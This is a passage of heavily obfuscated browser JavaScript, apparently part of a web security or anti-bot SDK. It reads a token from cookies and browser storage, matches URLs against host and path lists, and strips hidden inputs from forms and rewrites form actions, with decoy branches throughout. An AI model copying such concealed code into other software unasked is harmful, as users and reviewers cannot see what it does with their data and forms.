tf(tZ);},'DDWgS':tQ(0x114),'PmDrj':'muncb','fnGVs':tQ(0x276),'zHloV':function(tf){return tf();},'pknol':function(tf,tZ){return tf===tZ;},'bVXyD':tQ(0x27d),'RKYWF':function(tf,tZ){return tf(tZ);},'ZxUNJ':function(tf,tZ,tz){return tf(tZ,tz);},'Karvx':tQ(0x176)};if(t4)return{'Dr':function(){return tP(t4)[an[ag(0x92,tO['oUjDt'])]];},'Vr':function(){var tf=tQ;return tO[tf(0x29a)](tO[tf(0x1e0)],'tixyX')?_0x23d57a(_0x23ff46)[_0x43e0f5[_0x4be650(0x3d,tf(0x207))]]:tO[tf(0x2ab)](tP,t4)[an[ag(0x5c,'AxuW')]];},'Jr':function(){var tf=tQ,tZ={'HMSOF':tO['DDWgS'],'qnEZV':function(tz,th,tM){return tz(th,tM);}};return tf(0x213)!==tO[tf(0x1ca)]?_0x6a35f2[_0x2b5375(0x6b,tZ[tf(0x1ab)])][tZ['qnEZV'](_0x27c77c,0x3a,tf(0x28c))](_0x4785a6(_0x1efd54)):tP(t4)[an[ag(0x78,tO[tf(0x1ec)])]];},'K':function(){var tf=tQ;return tO[tf(0x2bb)](tO['bVXyD'],tf(0x27d))?tP(t4)[an[ag(0x72,tf(0x204))]]:_0x4cccb1[_0x273d96[_0x25ec33(0x78,'2bVY')]][_0x718572(0xa7,tf(0x2ba))](tO[tf(0x2b2)](_0x313d31));},'Yn':function(){var tf=tQ,tZ={'XDypw':'zoiF'};return tf(0x1d5)===tf(0x1d5)?tO[tf(0x24a)](tP,t4)[an[ag(0x9a,tf(0x24e))]]:_0x408cfb(_0x2dfa41)[_0x86d869[_0x1606bb(0x5a,tZ[tf(0x173)])]];},'nt':function(){return tP(t4)[an[ag(0x3b,'KINY')]];},'k':function(){var tf=tQ;return tP(t4)[an[tO[tf(0x285)](ag,0xaf,tO['Karvx'])]];}};},'ee':function(){var tQ=aD,tO={'NDzTk':function(tf,tZ){return tf>tZ;},'qqDNw':function(tf,tZ){return tf(tZ);},'VFhQi':function(tf,tZ,tz){return tf(tZ,tz);},'whpSz':tQ(0x204),'WayaD':function(tf,tZ){return tf(tZ);}};if(t5)return{'Vr':function(){var tf=tQ;if('xBuau'!==tf(0x245)){if(tO[tf(0x116)](+new _0x13d00f[0xd]()-_0x573d0d[tf(0x2cc)][_0x124116[0x0]],_0x5e70e1*0xe))return _0x4f1eb2[0x2c](),tO['qqDNw'](_0xd2fee9,_0xf3d8e0);if(!_0x36d950[0x16](~_0x3f187a))return _0x5c4abc;return _0x597410[0x2c](),tO[tf(0x12b)](_0x1686c7,_0x1adc5b);}else return tP(t5)[aT[ag(0x5c,'AxuW')]];},'Jr':function(){return tP(t5)[aT[ag(0x78,'2bVY')]];},'K':function(){var tf=tQ;return tP(t5)[aT[tO[tf(0x262)](ag,0x72,tO[tf(0x28f)])]];},'ue':function(){var tf=tQ,tZ={'ElZhr':function(tz,th,tM){return tz(th,tM);}};return tf(0x25a)!==tf(0x140)?tO['WayaD'](tP,t5)[aT[ag(0x5a,tf(0x2cb))]]:tZ[tf(0x20f)](_0x59a20e,_0x11ffa8+0x50,_0x2cc77f);}};},'ie':function(){var tQ=aD,tO={'wIgur':function(tf,tZ,tz){return tf(tZ,tz);},'VkGZR':tQ(0x1d6),'mqTjV':function(tf,tZ){return tf(tZ);},'Ibqje':function(tf,tZ,tz){return tf(tZ,tz);},'EBhRY':function(tf,tZ){return tf(tZ);},'YVkWw':function(tf,tZ,tz){return tf(tZ,tz);},'fOlng':function(tf,tZ){return tf(tZ);},'lYDDX':function(tf,tZ,tz){return tf(tZ,tz);},'AEZZL':tQ(0x23e),'pieOb':tQ(0x15d),'DjEqB':function(tf,tZ,tz){return tf(tZ,tz);},'upnzX':tQ(0x2d2),'VvJIh':tQ(0x1bc),'RtrvV':function(tf,tZ){return tf===tZ;},'mIUzX':function(tf,tZ,tz){return tf(tZ,tz);}};return{'oe':function(){var tf=tQ;return tO['VkGZR']==='XPUpC'?_0x3e63d7[_0x498ef1[tO[tf(0x2ad)](_0xd04408,0x4c,tf(0x251))]]:tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x28b)](ag,0x73,tf(0x1b5))]];},'Vr':function(){var tf=tQ;return tO[tf(0x2a0)](tx,t6)[ad[ag(0x5c,tf(0x16e))]];},'Jr':function(){var tf=tQ;return tO[tf(0x1a8)](tx,t6)[ad[tO[tf(0x271)](ag,0x78,tf(0x276))]];},'K':function(){var tf=tQ;return tO[tf(0x171)](tx,t6)[ad[tO[tf(0x2c9)](ag,0x72,tf(0x204))]];},'fe':function(){var tf=tQ,tZ={'HDDbn':function(tN,tm,tC){return tN(tm,tC);},'hGBkj':function(tN,tm){return tN%tm;},'wqxTA':function(tN,tm){return tN*tm;}};if(tO[tf(0x13e)]!==tO['pieOb'])return tx(t6)[ad[tO[tf(0x128)](ag,0x7f,tO[tf(0x19b)])]];else{var tz=0x19660d,th=0x3c6ef35f,tM=_0x5d4e15[tZ['HDDbn'](_0x12778b,0x2b,'fzDT')][_0x7ee631(0x98,'@Dqn')](0x2,0x20),tY=tZ[tf(0x200)](tZ[tf(0x2b3)](tz,_0x373c9b)+th,tM);return tY>>>0x0;}},'L':function(){var tf=tQ;if(tO[tf(0x23b)]('ljpOg',tf(0x197)))return tx(t6)[ad[ag(0x4c,tf(0x251))]];else typeof _0x79ec3b!=_0x8c139f(0x64,'LD1u')&&_0xa84b1[_0x4ff1b2(0xaa,tf(0x2ce))]&&(_0x35ad4e=_0x3b55bf[_0x17a9f3(0xaa,tf(0x2ce))][_0x35464c(0x37,tO[tf(0x1c6)])](_0x15cfb5));},'j':function(){var tf=tQ;return tx(t6)[ad[ag(0x29,tf(0x194))]];},'it':function(){return tx(t6)[ad[ag(0xb0,'#DlB')]];},'C':function(){var tf=tQ;if(tf(0x297)!==tf(0x297))_0x4a0c1f=_0x282c40(_0x2dbe06);else return tO[tf(0x171)](tx,t6)[ad[ag(0x69,tf(0x22d))]];},'N':function(){var tf=tQ;return tx(t6)[ad[tO[tf(0x2be)](ag,0x8d,tf(0x2a4))]];}};},'ce':function(){var tQ=aD,tO={'FzGnM':function(tf,tZ,tz){return tf(tZ,tz);},'uejdb':tQ(0x1d4),'BCSKf':function(tf,tZ,tz){return tf(tZ,tz);},'gPakE':'wN34','BEULm':'zRmG'};return{'M':function(){var tf=tQ;return J[aS[ag(0x9d,tf(0x284))]];},'L':function(){var tf=tQ;return t7[aS[tO[tf(0x198)](ag,0x4c,'Vgtm')]];},'C':function(){var tf=tQ;return t7[aS[ag(0x69,tf(0x22d))]];},'ae':function(){var tf=tQ;return t7[aS[ag(0xa5,tf(0x248))]];},'K':function(){var tf=tQ;return tf(0x1d4)!==tO['uejdb']?_0x2f22fe(_0x4fcaf9)[_0x1c9dc5[_0x1fe1c5(0x7b,tf(0x1df))]]:t7[aS[tO[tf(0x1f4)](ag,0x72,'i9!!')]];},'le':function(){var tf=tQ,tZ={'dVNTr':function(tz,th,tM){return tO['BCSKf'](tz,th,tM);},'OyHUe':tf(0x1b5)};return'uqnyu'===tf(0x2a1)?t7[aS[ag(0x60,tf(0x2a9))]]:_0x4bfe88(_0x65fb4a)[_0x33cd80[tZ['dVNTr'](_0x256a27,0x73,tZ[tf(0x202)])]];},'se':function(){var tf=tQ;return t7[aS[ag(0x8c,tO[tf(0x11b)])]];},'he':function(){var tf=tQ;return t7[aS[ag(0x54,tf(0x175))]];},'pe':function(){var tf=tQ;return t7[aS[ag(0x40,tO[tf(0x155)])]];},'ge':function(){var tf=tQ;return t7[aS[ag(0x28,tf(0x293))]];}};},'O':function(){var tQ={'mzjvs':'2bVY'};if(t8)return{'L':function(){return t8[ak[ag(0x4c,'Vgtm')]];},'j':function(){return t8[ak[ag(0x29,'DZpm')]];},'I':function(){var tO=av;return'wvfVL'===tO(0x187)?_0x31abe5(_0x363935)[_0x16c204[_0x595adb(0x78,tQ[tO(0x115)])]]:t8[ak[ag(0x83,'emw6')]];},'C':function(){var tO=av;return'NsYxA'===tO(0x1aa)?t8[ak[ag(0x69,tO(0x22d))]]:_0x5f3ee9[_0x2337dd[_0xf54d9e(0x5c,tO(0x16e))]];}};},'ve':function(){var tQ=aD,tO={'EGaIZ':function(tf,tZ,tz){return tf(tZ,tz);},'XXqcX':tQ(0x204)};return{'K':function(){var tf=tQ;return tx(t9)[ao[tO[tf(0x23d)](ag,0x72,tO[tf(0x24f)])]];}};},'de':(function(){var tQ=aD,tO={'EISfQ':function(tE,tV,tj){return tE(tV,tj);},'QCupE':tQ(0x201),'JiFXf':function(tE,tV){return tE!==tV;},'imRFP':function(tE,tV,tj){return tE(tV,tj);},'QRBUJ':tQ(0x130),'MyVHs':function(tE,tV,tj){return tE(tV,tj);},'FJYJi':function(tE,tV){return tE===tV;},'IgImz':function(tE,tV,tj){return tE(tV,tj);},'mUMCh':tQ(0x1e2),'vtijj':function(tE,tV){return tE<tV;},'wbNwA':tQ(0x249),'zSgRF':function(tE,tV){return tE==tV;},'cmhDm':'o^Aw','UYuNr':function(tE,tV,tj){return tE(tV,tj);},'rAyEk':tQ(0x19e),'vsPvo':tQ(0x258),'dpJhJ':function(tE,tV,tj){return tE(tV,tj);},'pqRHV':tQ(0x1c9),'NfAzj':function(tE,tV){return tE(tV);},'lytZi':tQ(0x1f9),'zfXEX':tQ(0x182),'oAeov':function(tE,tV){return tE!=tV;},'BjbOI':function(tE,tV,tj){return tE(tV,tj);},'lPbBc':function(tE,tV,tj){return tE(tV,tj);},'SuNWZ':tQ(0x2ce),'nJqcT':tQ(0x1bc),'zSoTy':tQ(0x16a),'AWQOZ':tQ(0x2b0),'MSUYp':function(tE,tV){return tE(tV);},'QvLgd':function(tE,tV,tj){return tE(tV,tj);}},tf=tO[tQ(0x1b4)](ag,0x93,tQ(0x1d3)),tZ=null,tz=null,th=null,tM=null,tY=!0x0;function tN(){var tE=tQ;return tP(t3)[aR[tO[tE(0x210)](ag,0x58,tO['QCupE'])]]?0x1:0x0;}function tm(tE){var tV=tQ;return tO[tV(0x243)](tE,null)&&tE!==void 0x0&&tE!=='';}function tC(tE,tV,tj){var tb=tQ,tB,tv,tD=[];if(tm(tE)&&tD[tO[tb(0x17e)](ag,0x62,tO[tb(0x241)])](tE),tm(tV)&&tD[ag(0x62,'xEg&')](tV),tm(tj)&&tD[tO[tb(0x277)](ag,0x62,tO[tb(0x241)])](tj),tO[tb(0x1f3)](tD[tO[tb(0x26c)](ag,0x6a,tO['mUMCh'])],0x0))return!0x1;for(tB=tD[0x0],tv=0x1;tO['vtijj'](tv,tD[ag(0x6a,tO[tb(0x228)])]);tv++)if(tD[tv]!==tB)return!0x1;return!0x0;}function tu(tE){var tV=tQ,tj={'MCAoP':function(tg,tI){return tg(tI);}};if(tO[tV(0x2cd)]!==tV(0x249))return tj['MCAoP'](_0x162443,_0x2444a7);else{var tb,tB,tv,tD;if(tO[tV(0x2c1)](typeof J[tO['MyVHs'](ag,0x8e,tO[tV(0x178)])],tO[tV(0x1ba)](ag,0x64,tO[tV(0x1f8)]))||!J[ag(0x8e,tO[tV(0x178)])][tO[tV(0x26c)](ag,0x79,tV(0x254))])return null;for(tb=J[tO[tV(0x277)](ag,0x8e,tV(0x2e2))][ag(0x79,tV(0x254))][ag(0x9e,tO[tV(0x17b)])](tO[tV(0x277)](ag,0x88,tV(0x253))),tB=tE+ag(0xad,tV(0x17d)),tv=0x0;tv<tb[ag(0x6a,tO[tV(0x228)])];tv++)if(tD=tb[tv][ag(0xa4,tV(0x2d6))](),tD[ag(0x41,'JO!Z')](tB))return tD[ag(0x24,tV(0x199))](tB[tO[tV(0x2af)](ag,0x6a,tO[tV(0x228)])]);return null;}}function ty(){var tE=tQ;try{tZ=tO[tE(0x118)](tu,tf);}catch(tV){}try{if(tE(0x1ad)===tO['lytZi'])return _0x4f5dc8[_0x527a22[_0x45c339(0x92,tO[tE(0x2e1)])]];else typeof window!=ag(0x64,tO['rAyEk'])&&window[ag(0x97,tE(0x112))]&&(tz=J[ag(0x97,tE(0x112))][ag(0x37,tE(0x1bc))](tf));}catch(tj){}try{if(tO[tE(0x1f3)](tO[tE(0x238)],tE(0x22f)))return _0x5f2907[_0xfb1566[_0x5805cd(0x8c,tE(0x12d))]];else tO[tE(0x19f)](typeof window,tO[tE(0x189)](ag,0x64,tE(0x19e)))&&window[tO[tE(0x1b2)](ag,0xaa,tE(0x2ce))]&&(th=J[tO[tE(0x277)](ag,0xaa,tO['SuNWZ'])][ag(0x37,tO[tE(0x1ef)])](tf));}catch(tb){}tM=tO[tE(0x118)](tm,tZ)?tZ:tm(tz)?tz:tm(th)?th:null,tY=tC(tZ,tz,th);}function tl(){var tE=tQ,tV={'phOOS':function(tj,tb){return tj(tb);},'ORvPG':function(tj,tb,tB){return tj(tb,tB);}};return tO[tE(0x135)]===tO[tE(0x1e7)]?tV[tE(0x166)](_0x689331,_0x13cd5a)[_0x9750b6[_0xd4b98d(0x78,'2bVY')]][tV[tE(0x1a4)](_0x339ae4,0xa7,tE(0x2ba))](_0x5afa0d()):tM;}function ti(){return tO['NfAzj'](tm,tM);}function tH(){return tm(tZ);}function tL(){return tm(tz);}function tW(){var tE=tQ,tV={'TiWLg':tO[tE(0x2e1)]};return tE(0x157)!=='Oetip'?tO[tE(0x208)](tm,th):_0x3ca54c(_0xb6ca49)[_0x563bb0[_0x1c99f3(0x92,tV[tE(0x29f)])]];}function tA(){return tY;}return ty(),{'ye':tl,'me':tN,'xe':ti,'Se':tH,'be':tW,'Re':tL,'we':tA};}()),'Ee':z};}(J2To2),aP=J['location']['protocol']+'//'+J['location']['host'],aJ=(function(){var ab='B',aB='-',av='EE',aD='RF',ag='XD',aI='AE',as='SD',aF='IC',aR='AD',an='MD',aT='TMP',ad={'Te':'E','Ue':'S','Oe':'I'};function aS(ae,ap,aG,ar){return[ae,ab,ap,aG,aT,ar]['join'](aB);}function ak(ae,ap,aG){return aS(ae,ad['Te'],ap||'VE',aG);}function ao(ae,ap,aG){return aS(ae,ad['Ue'],ap||'VE',aG);}function aX(ae,ap,aG){return aS(ae,ad['Oe'],ap||'VE',aG);}return{'Ce':function(ae,ap){return ak(av,ap,ae||0x0);},'Ie':function(ae,ap){return ao(av,ap,ae||0x0);},'Le':function(ae,ap){return aX(av,ap,ae||0x0);},'Ae':function(ae,ap){return ak(aD,ap,ae||0x0);},'je':function(ae,ap){return ao(aD,ap,ae||0x0);},'Pe':function(ae,ap){return ak(ag,ap,ae||0x0);},'ke':function(ae,ap){return ao(ag,ap,ae||0x0);},'Ne':function(ae,ap){return ak(aI,ap,ae||0x0);},'_e':function(ae,ap){return ao(aI,ap,ae||0x0);},'Me':function(ae,ap){return ao(as,ap,ae||0x0);},'V':function(ae,ap){return ao(aF,ap,ae||0x0);},'He':function(ae,ap){return ak(aR,ap,ae||0x0);},'Fe':function(ae,ap){return ao(aR,ap,ae||0x0);}};}()),ac=[],J['setInterval'](function(){for(var ab=0x0,aB=ac['length'];ab<aB;ab++)ac['shift']()();},0x14),ax={'De':function(ab){var aB,av;return!(!a2['G'](ab)||ab['length']<0x2)&&(aB=ab[0x0],av=ab[0x1],!(!a2['H'](aB)||aB['toLowerCase']()!=='content-type')&&a2['H'](av)&&av['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(ab,aB,av,aD){var ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX=function(ar,aU){if(!ar||!a2['G'](ar)||ar['length']===0x0)return!0x0;for(var aK=0x0,aq=ar['length'];aK<aq;aK++)if(ar[aK]===aU)return!0x1;return!0x0;},ae=function(ar,aU,aK){var aq,aw,t0;if(!a2['G'](ar)||ar['length']===0x0)return!0x1;for(aq=0x0,aw=ar['length'];aq<aw;aq++)if(ar[aq]==='/')return aX(aU,aK);for(t0=0x0,aw=ar['length'];t0<aw;t0++)if(ar[t0]===aK)return!0x0;return!0x1;},ap=function(ar,aU,aK){if(ar['charAt'](0x0)==='^'&&ar['charAt'](ar['length']-0x1)==='$'){var aq=new J['RegExp'](ar);return aq['test'](aU);}return ar===z&&a2['H'](aK)?aK===aP:ar===aU;};function aG(ar){var aU=function(aK){var aq,aw,t0,t1,t2,t3,t4,t5,t6,t7;try{return aq=aK||J['location']['href'],aw=a8['createElement']('a'),aw['href']=aq,t0=aw['protocol']+'//',t1=aw['host'],t2=aw['port'],t2!=='80'&&t2!=='443'||(t3=':'+t2,t4=t1['indexOf'](t3),t4!==-0x1&&(t1=t1['substr'](0x0,t4))),t5=aw['pathname']||'/',t5['charAt'](0x0)!=='/'&&(t5='/'+t5),t6=t5['split']('/'),t7=t6['length']>0x1&&t6[0x1]?'/'+t6[0x1]:'/',[t0,t1,t7];}catch(t8){return[z,z,z];}};return a2['H'](ar)&&ar!==z?aU(ai(ar)):aU();}ag=!0x0;try{if(aB&&a2['G'](aB)&&aB['length']>0x0)for(aI=aG(ab),as=aI[0x0],aF=aI[0x1],aR=aI[0x2],an=as+aF,aT=0x0,ad=aB['length'];aT<ad;aT++){if(aS=aB[aT]['hos'+'tName'],ap(aS,aF,an)){if(av){ag=!0x0;break;}if(ak=aB[aT]['contextP'+'athList'],ao=aB[aT]['exceptCon'+'textPathList'],ae(ak,ao,aR)){if(ag=!0x0,aD)return ak['indexOf'](aR)===-0x1&&ak['indexOf']('/')!==-0x1&&(aR='/'),[as,aF,aR];break;}}ag=!0x1;}return ag;}catch(ar){return!0x1;}},'Ke':function(ab){function aB(aD,ag,aI,as){return!ag||aI||as?!(!a2['H'](aI)||!a2['H'](as))&&aD['indexOf'](aI)!==-0x1&&aD['indexOf'](as)!==-0x1:a2['H'](ag)&&aD['indexOf'](ag)!==-0x1;}var av=at['Fr']();return aB(ab,av['v'](),av['L'](),av['j']())||aB(ab,av['C'](),av['Kr'](),av['Xr']());},'Xe':function(ab){var aB,av=at['re']();return!!av&&(aB=av['Dr'](),aB!=null&&ax['Ve'](ab,aB,!0x1,!0x1));},'Je':function(ab,aB,av){var aD=at['o']();function ag(aI,as){var aF,aR,an,aT,ad,aS=aI['querySelectorAll']('input[type=\x27hidden\x27].class_'+aD['Br']());for(aF=aS['length']-0x1;aF>=0x0;aF--)aS[aF]['parentNode']['removeChild'](aS[aF]);for(aR=[aD['Br'](),aD['_']()],aF=0x0;aF<aR['length'];aF++)if(an=aR[aF],aT=aI['elements'][an],aT)if(aT['length'])for(ad=aT['length']-0x1;ad>=0x0;ad--)aT[ad]['parentNode']['removeChild'](aT[ad]);else aT['parentNode']['removeChild'](aT);as!=null&&aI['setAttribute']('action',as);}av?J['setTimeout'](function(){ag(ab,aB);},0x0):ag(ab,aB);},'qe':function(ab,aB,av){var aD,ag;return a2['H'](ab)&&ab['length']>0x2&&ab['charAt'](0x0)==='^'&&ab['charAt'](ab['length']-0x1)==='$'?new J['RegExp'](ab,av?'gi':'g')['test'](aB):av?(aD=ab['toLowerCase'](),ag=aB['toLowerCase'](),ag['indexOf'](aD)!==-0x1):aB['indexOf'](ab)!==-0x1;},'Ge':z},aQ=function ab(){var aB=th;(function(tm,tC){var tu=th,ty=tm();while(!![]){try{var tl=parseInt(tu(0x536))/0x1*(parseInt(tu(0xa6b))/0x2)+parseInt(tu(0x99a))/0x3+-parseInt(tu(0xa02))/0x4+-parseInt(tu(0xb4f))/0x5*(parseInt(tu(0x399))/0x6)+-parseInt(tu(0x3bc))/0x7*(-parseInt(tu(0x2c6))/0x8)+-parseInt(tu(0xdc0))/0x9*(parseInt(tu(0xc94))/0xa)+parseInt(tu(0xb0e))/0xb*(parseInt(tu(0x716))/0xc);if(tl===tC)break;else ty['push'](ty['shift']());}catch(ti){ty['push'](ty['shift']());}}}(tZ,0xe7689));var av=function(tm){var tC=th,tu={'muWFP':function(tv,tD){return tv>=tD;},'DemmZ':function(tv,tD){return tv<tD;},'vvlQg':function(tv,tD){return tv!==tD;},'nerOb':tC(0x315),'vTXWq':function(tv,tD){return tv+tD;},'oZtAc':function(tv,tD){return tv*tD;},'nLxKf':function(tv,tD){return tv>tD;},'DJRmN':tC(0x5e2),'Gvytg':function(tv,tD){return tv<tD;},'qDOud':function(tv,tD){return tv===tD;},'uAMNt':'vSpmQ','HbsZR':function(tv,tD){return tv-tD;},'fIFFG':function(tv,tD){return tv!==tD;},'ULnfo':function(tv,tD){return tv%tD;},'smvYN':function(tv,tD){return tv in tD;},'AcvlR':function(tv,tD,tg){return tv(tD,tg);},'lZNdd':function(tv,tD,tg,tI,ts,tF,tR){return tv(tD,tg,tI,ts,tF,tR);},'Wzqkb':'pFEik','PZdBd':function(tv,tD){return tv%tD;},'TjtHB':function(tv,tD){return tv*tD;},'dWHDt':function(tv,tD){return tv!=tD;},'Gmqii':function(tv,tD){return tv>>tD;},'NkPPw':function(tv,tD){return tv+tD;},'NFDHu':tC(0x85d),'tAILo':tC(0x426),'XrTyC':function(tv,tD){return tv(tD);},'gSRpg':function(tv,tD){return tv<tD;},'gAerP':function(tv,tD){return tv%tD;},'WAnkf':function(tv,tD){return tv<tD;},'TLSdp':tC(0xa1a),'IICcA':function(tv,tD){return tv^tD;},'DxFPp':function(tv,tD){return tv%tD;},'CbcMO':tC(0x448),'MrerD':function(tv,tD){return tv-tD;},'ylgZa':tC(0x95c),'BjycH':tC(0x40b),'cdAEw':tC(0x797),'nECyJ':tC(0x9a9),'wiwtM':tC(0x32a),'YlpYo':tC(0x1bb),'sULnS':tC(0x6a4),'kveYQ':tC(0x636),'lAUbS':tC(0x3e3),'IzFpy':function(tv,tD){return tv!==tD;},'ARmQu':tC(0x7cf),'SJAxz':tC(0x5f8),'beire':'PgDyu','WQvBB':tC(0x48f),'PmXtI':function(tv){return tv();},'QItFe':function(tv,tD){return tv!==tD;},'wnRSU':tC(0x202),'axEQN':'sBOer','wTkUP':'tXiBe','mNcIf':tC(0xb12),'AaKST':tC(0x913),'zndyE':function(tv,tD,tg){return tv(tD,tg);},'UhDGB':tC(0x6d1),'jfJdG':tC(0xaff),'LOopK':function(tv,tD,tg){return tv(tD,tg);},'bILHC':'Np%u','RdXSw':'GJLd','lcuvy':function(tv,tD){return tv!=tD;},'yywgG':'3QJM','jOyjm':function(tv,tD,tg){return tv(tD,tg);},'jtSPA':function(tv,tD){return tv+tD;},'cUZiF':function(tv,tD){return tv+tD;},'iGhHh':tC(0xcd3),'tnMyc':function(tv,tD,tg){return tv(tD,tg);},'GPpGO':tC(0xbbc),'VmQNZ':function(tv,tD,tg){return tv(tD,tg);},'xEyxg':tC(0xa4a),'MirNp':tC(0x91f),'bUbQx':tC(0x3e4),'rGdOB':tC(0x3cc),'jtlIn':tC(0x331),'tqcIF':'WR7cP8kkW7S','RTZuj':tC(0x46b),'KEFQt':tC(0x9ad),'zBYCi':'vaa','FHnbA':tC(0x5a2),'mOxKv':tC(0x43d),'Gjcvs':tC(0x7e1),'pMkjy':tC(0xe15),'fxGZm':tC(0xe36),'VdxUj':'W7Xrqta','VmVJx':'WO5qW4zj','udsZa':tC(0x3f3),'DeOAZ':tC(0x97d),'CoQzD':tC(0x2a7),'IhLdr':tC(0x1d5),'ItFIJ':'W58KjSoSW6yB','nvBjm':tC(0xae4),'zGlhs':'p0BdIbBcO24eDeH7WObV','rCYfv':tC(0x296),'VKqnp':tC(0x992),'lxsAK':'zrahBCkXW7iNmCkwW7pcRSoE','fPCym':tC(0x599),'BNHxx':'f8k6WOhdH2BcK10qWPnR','CJuyn':tC(0x762),'JcGps':tC(0x549),'DxMBg':tC(0x74b),'EiDrV':tC(0xbca),'xkhQf':tC(0x967),'vlaOE':tC(0x929),'yRbgr':tC(0x7d3),'opsWC':tC(0x4b8),'DctzN':'WO8+wmknW7TMW4y','LwAaN':tC(0x7f5),'CmBiq':'tmkWwSoMW7rBW6Gf','RgrqJ':tC(0x424),'WuHtU':'W4L4WOy','SEAte':tC(0x429),'MqNxi':tC(0x533),'WxZze':tC(0xcda),'BxjKJ':tC(0x1b2),'jCPUf':tC(0x248),'nnoLC':tC(0xc1a),'wRcAJ':'CCoQW4ORDfpcUCkTW4P4f23cOKWEDvlcLITEW7hcHW','oKxcy':tC(0x86a),'vapzt':tC(0x46e),'ScRqq':'WQ7dSLhcHSk9wCkkW4O','fBdZU':tC(0xd99),'QVqFJ':tC(0xff),'qkIKh':tC(0x66c),'IsIsk':'WPvHW4NdLu3dUG','DuoFh':'W7hdQSkVW7JcOgLmzCoti8kVn8kyWO0','CkaoA':'D31AW5PMW7TnWO5UgLm','vtPGo':tC(0x5a8),'sIUCE':tC(0x33b),'dwvzL':'WPaLvSkYDLeH','laLXV':'WONdVfhcISobDq','GiJff':tC(0x4b6),'RCzMU':tC(0x65c),'NoWqb':tC(0x753),'Xbicx':tC(0xbb4),'XmtMj':'o8oTrvu9WR9wW6r0','gLwFL':tC(0x70b),'YZyuF':'xGFdLam','Nmamb':tC(0x932),'syGUY':tC(0xd0e),'pJtJo':tC(0x9ff),'gUTfg':tC(0x8bb),'GbYIa':tC(0xc36),'inasi':tC(0x837),'qrOGI':tC(0xa96),'aZodB':tC(0x4c7),'ivOjq':'W58lWPu','TkLur':tC(0x32b),'HeZAx':tC(0x3b5),'bbABM':tC(0xc6f),'dtqVp':tC(0xaa8),'tguJW':tC(0x7ac),'ERduO':tC(0x728),'oSsEz':tC(0x650),'NzhAR':tC(0x114),'oRtEm':tC(0x52d),'kObGL':tC(0x894),'dUxGM':'t8oh','vfuXB':tC(0xd86),'tHiIS':tC(0xd33),'nhyrv':tC(0x602),'ppYtE':tC(0x6c7),'nxBtd':'WOFdI8kzpHFcTG','yeZSv':tC(0x343),'wbgEr':tC(0x7f4),'OymCN':tC(0x896),'AIPZx':tC(0x44a),'FVWOz':'W4xdTmkgW7SNW57cRmkvFmkBmalcHdlcHKtcN8kt','FSmoj':'W7T8W77cONZcI1a','yJtQn':'W7Dc','CRwLo':tC(0xd73),'zmqHd':tC(0x518),'WLWqY':tC(0xcfe),'hMeKY':tC(0x24e),'zXHfr':tC(0x76a),'YCjte':tC(0x4ab),'DIxLI':tC(0x906),'EINml':tC(0x5b0),'MJbzr':tC(0xbc1),'srEEW':'qNL5WRa','EgBSe':tC(0x133),'GjXBv':tC(0x1d8),'XrjUh':'WPFcMe9iACoZ','ffunn':tC(0x7a8),'xTavB':tC(0x84f),'Hyzpz':'WP4','DcFuj':tC(0x902),'QuURH':tC(0xbfa),'uiyyY':tC(0xce8),'oMxpz':tC(0xd60),'kezCz':tC(0x75a),'qtPns':tC(0xb46),'nPpPd':tC(0x854),'uVQrm':'W40VlSkszSkpW60Wv8kevq','EebBk':tC(0x4cd),'IZBnG':tC(0x39b),'uJrBE':'WPxdSSkplSofDKZdTmoLWRRcPHZcISo8ju8','JGpCt':tC(0xcc9),'Wluvr':tC(0x9a1),'DKexp':tC(0x297),'tsEJk':'WOLjxSk9sCkGW7W','YFDjm':tC(0xe09),'nSpcT':tC(0xdef),'DuUYK':tC(0x1fd),'wulZW':tC(0xa91),'yJcrN':tC(0xc9f),'YLevn':tC(0xa87),'fuWOd':'Dd7cSCkhtSkaW5rsgaBdSSkZrCoKWOJdLa','vmwCr':tC(0x749),'YVVmZ':'WRRdI2JdVKFdM8oOEe4','aaOVc':tC(0x3b1),'WhAtQ':tC(0x889),'EUXlg':tC(0xb51),'cjBrU':'W4lcObldPW','uqqus':'i8kQdsJdMJdcSCkQaG','vrQHL':'WQuVW7ddMLK','UYGJd':tC(0x90f),'dKklA':tC(0x3c6),'iVeGb':tC(0x56d),'YDYtE':tC(0xa4d),'vVTUH':tC(0x293),'AGhVZ':'mxK','Kxpvn':'WRVdP8o2WQ8QWRRdUmkBWQT/WO0','VouOc':tC(0x95a),'aCXRM':tC(0x415),'Ofshp':tC(0xc74),'pNKDj':tC(0xd36),'ealNe':'W5TfpdpdM3SLamok','KuXqA':'W5NcI8oGuq','oyDGK':tC(0x441),'oxDdK':tC(0x674),'LBNTO':tC(0x28c),'HsXtY':tC(0x4c9),'tryoH':tC(0x6dc),'mTBoE':'W5ddOq','eJdRr':tC(0x7fb),'EVdPs':tC(0x6ff),'AyKwJ':tC(0x4b5),'jPXiy':tC(0x85a),'GgWKJ':function(tv,tD){return tv===tD;},'apLQA':tC(0xc40),'Sexhw':tC(0x82f),'xzLCy':function(tv,tD,tg){return tv(tD,tg);},'AVbWu':function(tv,tD){return tv+tD;},'fUExY':function(tv,tD){return tv<tD;},'EdryY':function(tv,tD){return tv<tD;},'hPssW':function(tv,tD){return tv%tD;},'CieNo':function(tv,tD){return tv+tD;},'UOuvp':function(tv,tD){return tv+tD;},'Qlfku':function(tv,tD){return tv==tD;},'jPxAy':function(tv,tD){return tv^tD;},'byRWn':function(tv,tD){return tv+tD;},'CNkRH':tC(0x7db),'HHpqj':function(tv,tD){return tv===tD;},'fctIh':tC(0xa17),'wBRtH':function(tv,tD){return tv===tD;},'aqyMa':function(tv,tD){return tv+tD;},'QjTOu':function(tv,tD){return tv+tD;},'YSuTO':function(tv,tD){return tv+tD;},'NigQa':function(tv,tD){return tv+tD;},'ETaZA':function(tv,tD){return tv+tD;},'brmVP':function(tv,tD){return tv+tD;},'DGoUz':function(tv,tD){return tv+tD;},'paZqw':function(tv,tD){return tv+tD;},'KFoWJ':function(tv,tD){return tv+tD;},'JvrSE':function(tv,tD){return tv+tD;},'EgUii':function(tv,tD){return tv+tD;},'HdhTC':function(tv,tD){return tv+tD;},'emMLc':function(tv,tD){return tv+tD;},'BlQto':function(tv,tD){return tv+tD;},'yvMzw':function(tv,tD){return tv+tD;},'ekGco':function(tv,tD){return tv+tD;},'Eqniq':function(tv,tD){return tv+tD;},'HDMVT':function(tv,tD){return tv+tD;},'PtHvx':function(tv,tD){return tv+tD;},'rgTxy':function(tv,tD){return 